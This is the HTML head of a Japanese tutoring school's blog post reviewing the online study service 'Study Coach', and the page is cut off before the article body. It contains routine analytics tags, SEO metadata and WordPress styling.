

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://testea.net/school/online/blog-ol/post-12720/
body_size: 29570
content:
<!DOCTYPE html>
<html lang="ja">

<head>

	<!-- Yahoo! サイトジェネラルタグ + コンバージョン測定補完機能 -->
	<script async src="https://s.yimg.jp/images/listing/tool/cv/ytag.js"></script>
	<script>
	  window.yjDataLayer = window.yjDataLayer || [];
	  function ytag(){ yjDataLayer.push(arguments); }
	  ytag({"type":"ycl_cookie","config":{"ycl_use_non_cookie_storage":true}});
	</script>
	
  <!-- Google Tag Manager -->
  <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-P3BS96K');
  </script>
  <!-- End Google Tag Manager -->


  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <meta name="Keywords" content="個別指導塾, 中学受験, 高校受験, 大学受験, 中高一貫校, 塾">

      
    <meta property="og:locale" content="ja_JP" />
  <meta property="og:title" content="個別指導塾TESTEA(テスティー) 中学・高校・大学受験/定期試験対策">
  <meta property="og:description" content="杉並区、駒込、日吉、自由が丘、田町、初台、市ヶ谷、オンラインの塾、個別指導塾ならTESTEA（テスティー）。中学受験、高校受験、大学受験において高い合格実績を誇ります。質の高い講師陣が、一人ひとりの生徒の悩みに対し効果的にアプローチして成績を伸ばす、完全1対1指導の学習塾です。" />
  <meta property="og:url" content="https://testea.net/" />
  <meta property="og:site_name" content="個別指導塾TESTEA（テスティー）" />
  <meta property="og:image" content="https://testea.net/wp-content/themes/testea/images/ogp.jpg" />
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:description" content="杉並区、駒込、日吉、自由が丘、田町、初台、市ヶ谷、オンラインの塾、個別指導塾ならTESTEA（テスティー）。中学受験、高校受験、大学受験において高い合格実績を誇ります。質の高い講師陣が、一人ひとりの生徒の悩みに対し効果的にアプローチして成績を伸ばす、完全1対1指導の学習塾です。" />
  <meta name="twitter:title" content="個別指導塾TESTEA(テスティー) 中学・高校・大学受験/定期試験対策" />
  <meta name="twitter:site" content="@testea7" />
  <meta name="twitter:image" content="https://testea.net/wp-content/themes/testea/images/ogp.jpg" />
  <meta property="og:type" content="website">
  <meta name="thumbnail" content="https://testea.net/wp-content/themes/testea/images/ogp.jpg">

  <!-- End Google Tag Manager -->
  <!-- Google Analytics Code -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39211081-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type =
'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' :
'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Yahoo! Analytics Code -->
<!--
<script type="text/javascript" src="http://i.yimg.jp/images/analytics/js/ywa.js"></script> 
<script type="text/javascript">
var YWATracker = YWA.getTracker("1000104181373");
YWATracker.addExcludeProtocol("file:");
YWATracker.submit();
</script>
<noscript>
<div><img src="http://by.analytics.yahoo.co.jp/p.pl?a=1000104181373&amp;js=no" width="1" height="1" alt="" /></div>
</noscript>
-->  <link rel="canonical" href="https://testea.net/" />

  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">

  
  <script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/jquery-1.10.2.min.js"></script>
  <script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/breakpoints.js"></script>
  <script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/common.js"></script>
  <!-- <link rel="stylesheet" href="https://testea.net/wp-content/themes/testea/renew/common/css/normalize.css"> -->
  <link rel="stylesheet" href="https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/renew/common/css/common.css?wpr_t=1769796803">
  <link rel="stylesheet" type="text/css" media="all" href="https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/style.css?wpr_t=1769796803">

  <link rel="stylesheet" href="https://testea.net/wp-content/themes/testea/renew/common/css/swiper.css">
      <link rel="stylesheet" type="text/css" media="all" href="https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/nivo-lightbox.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/default.css?wpr_t=1769796803">

  
  <!-- カスタム投稿用のCSS -->
  

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>スタディーコーチをご紹介！スタディーコーチの評判口コミ、合格実績、費用まとめ – 個別指導塾TESTEA（テスティー）</title>
<link data-wpr-hosted-gf-parameters="family=Oswald%3A400%2C500%2C700&display=swap" href="https://testea.net/wp-content/cache/fonts/1/google-fonts/css/e/b/3/9becd3cbfdfd1faaf6f553b3f734a.css" rel="stylesheet">
	<meta name="description" content="オンラインの塾をお探しの皆様、こんにちは！ 個別指導塾テスティーです。 まず、今回はスタディコー" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="テスティー 久我山校"/>
	<link rel="canonical" href="https://testea.net/school/online/blog-ol/post-12720/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="個別指導塾TESTEA（テスティー） – 杉並区久我山・西永福" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="スタディーコーチをご紹介！スタディーコーチの評判口コミ、合格実績、費用まとめ – 個別指導塾TESTEA（テスティー）" />
		<meta property="og:description" content="オンラインの塾をお探しの皆様、こんにちは！ 個別指導塾テスティーです。 まず、今回はスタディコー" />
		<meta property="og:url" content="https://testea.net/school/online/blog-ol/post-12720/" />
		<meta property="article:published_time" content="2023-04-29T08:00:06+00:00" />
		<meta property="article:modified_time" content="2023-05-24T09:19:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="スタディーコーチをご紹介！スタディーコーチの評判口コミ、合格実績、費用まとめ – 個別指導塾TESTEA（テスティー）" />
		<meta name="twitter:description" content="オンラインの塾をお探しの皆様、こんにちは！ 個別指導塾テスティーです。 まず、今回はスタディコー" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/testea.net\/school\/online\/blog-ol\/post-12720\/#blogposting","name":"\u30b9\u30bf\u30c7\u30a3\u30fc\u30b3\u30fc\u30c1\u3092\u3054\u7d39\u4ecb\uff01\u30b9\u30bf\u30c7\u30a3\u30fc\u30b3\u30fc\u30c1\u306e\u8a55\u5224\u53e3\u30b3\u30df\u3001\u5408\u683c\u5b9f\u7e3e\u3001\u8cbb\u7528\u307e\u3068\u3081 \u2013 \u500b\u5225\u6307\u5c0e\u587eTESTEA\uff08\u30c6\u30b9\u30c6\u30a3\u30fc\uff09","headline":"\u30b9\u30bf\u30c7\u30a3\u30fc\u30b3\u30fc\u30c1\u3092\u3054\u7d39\u4ecb\uff01\u30b9\u30bf\u30c7\u30a3\u30fc\u30b3\u30fc\u30c1\u306e\u8a55\u5224\u53e3\u30b3\u30df\u3001\u5408\u683c\u5b9f\u7e3e\u3001\u8cbb\u7528\u307e\u3068\u3081","author":{"@id":"https:\/\/testea.net\/author\/kugayama_id\/#author"},"publisher":{"@id":"https:\/\/testea.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/testea.net\/wp-content\/uploads\/2023\/04\/2bdb18923b5b5453ecc582181023cec5.jpg","@id":"https:\/\/testea.net\/school\/online\/blog-ol\/post-12720\/#articleImage","width":960,"height":540},"datePublished":"2023-04-29T17:00:06+09:00","dateModified":"2023-05-24T18:19:00+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/testea.net\/school\/online\/blog-ol\/post-12720\/#webpage"},"isPartOf":{"@id":"https:\/\/testea.net\/school\/online\/blog-ol\/post-12720\/#webpage"},"articleSection":"\u30aa\u30f3\u30e9\u30a4\u30f3\u6821\u30d6\u30ed\u30b0"},{"@type":"BreadcrumbList","@id":"https:\/\/testea.net\/school\/online\/blog-ol\/post-12720\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/testea.net#listItem","position":1,"name":"Home","item":"https:\/\/testea.net","nextItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/#listItem","name":"\u6821\u820e\u60c5\u5831"}},{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/#listItem","position":2,"name":"\u6821\u820e\u60c5\u5831","item":"https:\/\/testea.net\/school\/","nextItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/online\/#listItem","name":"\u30aa\u30f3\u30e9\u30a4\u30f3\u6821"},"previousItem":{"@type":"ListItem","@id":"https:\/\/testea.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/online\/#listItem","position":3,"name":"\u30aa\u30f3\u30e9\u30a4\u30f3\u6821","item":"https:\/\/testea.net\/school\/online\/","nextItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/online\/blog-ol\/#listItem","name":"\u30aa\u30f3\u30e9\u30a4\u30f3\u6821\u30d6\u30ed\u30b0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/#listItem","name":"\u6821\u820e\u60c5\u5831"}},{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/online\/blog-ol\/#listItem","position":4,"name":"\u30aa\u30f3\u30e9\u30a4\u30f3\u6821\u30d6\u30ed\u30b0","item":"https:\/\/testea.net\/school\/online\/blog-ol\/","nextItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/online\/blog-ol\/post-12720\/#listItem","name":"\u30b9\u30bf\u30c7\u30a3\u30fc\u30b3\u30fc\u30c1\u3092\u3054\u7d39\u4ecb\uff01\u30b9\u30bf\u30c7\u30a3\u30fc\u30b3\u30fc\u30c1\u306e\u8a55\u5224\u53e3\u30b3\u30df\u3001\u5408\u683c\u5b9f\u7e3e\u3001\u8cbb\u7528\u307e\u3068\u3081"},"previousItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/online\/#listItem","name":"\u30aa\u30f3\u30e9\u30a4\u30f3\u6821"}},{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/online\/blog-ol\/post-12720\/#listItem","position":5,"name":"\u30b9\u30bf\u30c7\u30a3\u30fc\u30b3\u30fc\u30c1\u3092\u3054\u7d39\u4ecb\uff01\u30b9\u30bf\u30c7\u30a3\u30fc\u30b3\u30fc\u30c1\u306e\u8a55\u5224\u53e3\u30b3\u30df\u3001\u5408\u683c\u5b9f\u7e3e\u3001\u8cbb\u7528\u307e\u3068\u3081","previousItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/online\/blog-ol\/#listItem","name":"\u30aa\u30f3\u30e9\u30a4\u30f3\u6821\u30d6\u30ed\u30b0"}}]},{"@type":"Organization","@id":"https:\/\/testea.net\/#organization","name":"\u500b\u5225\u6307\u5c0e\u587eTESTEA\uff08\u30c6\u30b9\u30c6\u30a3\u30fc\uff09","description":"\u6749\u4e26\u533a\u4e45\u6211\u5c71\u30fb\u897f\u6c38\u798f","url":"https:\/\/testea.net\/","logo":{"@type":"ImageObject","url":"https:\/\/testea.net\/wp-content\/uploads\/2025\/04\/TESTEA_logo_square-jpg.webp","@id":"https:\/\/testea.net\/school\/online\/blog-ol\/post-12720\/#organizationLogo","width":600,"height":600},"image":{"@id":"https:\/\/testea.net\/school\/online\/blog-ol\/post-12720\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/testea.net\/author\/kugayama_id\/#author","url":"https:\/\/testea.net\/author\/kugayama_id\/","name":"\u30c6\u30b9\u30c6\u30a3\u30fc \u4e45\u6211\u5c71\u6821","image":{"@type":"ImageObject","@id":"https:\/\/testea.net\/school\/online\/blog-ol\/post-12720\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ee4f0867e9323390844fd3df7ea11d1e7d499b826d7a54e2fd4d7037d82621c8?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u30c6\u30b9\u30c6\u30a3\u30fc \u4e45\u6211\u5c71\u6821"}},{"@type":"WebPage","@id":"https:\/\/testea.net\/school\/online\/blog-ol\/post-12720\/#webpage","url":"https:\/\/testea.net\/school\/online\/blog-ol\/post-12720\/","name":"\u30b9\u30bf\u30c7\u30a3\u30fc\u30b3\u30fc\u30c1\u3092\u3054\u7d39\u4ecb\uff01\u30b9\u30bf\u30c7\u30a3\u30fc\u30b3\u30fc\u30c1\u306e\u8a55\u5224\u53e3\u30b3\u30df\u3001\u5408\u683c\u5b9f\u7e3e\u3001\u8cbb\u7528\u307e\u3068\u3081 \u2013 \u500b\u5225\u6307\u5c0e\u587eTESTEA\uff08\u30c6\u30b9\u30c6\u30a3\u30fc\uff09","description":"\u30aa\u30f3\u30e9\u30a4\u30f3\u306e\u587e\u3092\u304a\u63a2\u3057\u306e\u7686\u69d8\u3001\u3053\u3093\u306b\u3061\u306f\uff01 \u500b\u5225\u6307\u5c0e\u587e\u30c6\u30b9\u30c6\u30a3\u30fc\u3067\u3059\u3002 \u307e\u305a\u3001\u4eca\u56de\u306f\u30b9\u30bf\u30c7\u30a3\u30b3\u30fc","inLanguage":"ja","isPartOf":{"@id":"https:\/\/testea.net\/#website"},"breadcrumb":{"@id":"https:\/\/testea.net\/school\/online\/blog-ol\/post-12720\/#breadcrumblist"},"author":{"@id":"https:\/\/testea.net\/author\/kugayama_id\/#author"},"creator":{"@id":"https:\/\/testea.net\/author\/kugayama_id\/#author"},"datePublished":"2023-04-29T17:00:06+09:00","dateModified":"2023-05-24T18:19:00+09:00"},{"@type":"WebSite","@id":"https:\/\/testea.net\/#website","url":"https:\/\/testea.net\/","name":"\u500b\u5225\u6307\u5c0e\u587eTESTEA\uff08\u30c6\u30b9\u30c6\u30a3\u30fc\uff09","description":"\u6749\u4e26\u533a\u4e45\u6211\u5c71\u30fb\u897f\u6c38\u798f","inLanguage":"ja","publisher":{"@id":"https:\/\/testea.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.2');</script>
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="個別指導塾TESTEA（テスティー） &raquo; スタディーコーチをご紹介！スタディーコーチの評判口コミ、合格実績、費用まとめ のコメントのフィード" href="https://testea.net/school/online/blog-ol/post-12720/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://testea.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://testea.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://testea.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='school-style-css' href='https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/renew/school/css/style.css?ver=6.8.3&wpr_t=1769796803' type='text/css' media='all' />
<link rel='stylesheet' id='content-css' href='https://testea.net/wp-content/themes/testea/css/contents.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://testea.net/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://testea.net/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css' href='https://testea.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_share_save_container{
	text-align: center;
}

.a2a_svg{
	width: 140px!important;
	height:40px!important;
}


.a2a_svg svg{
	width: 40px!important;
}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
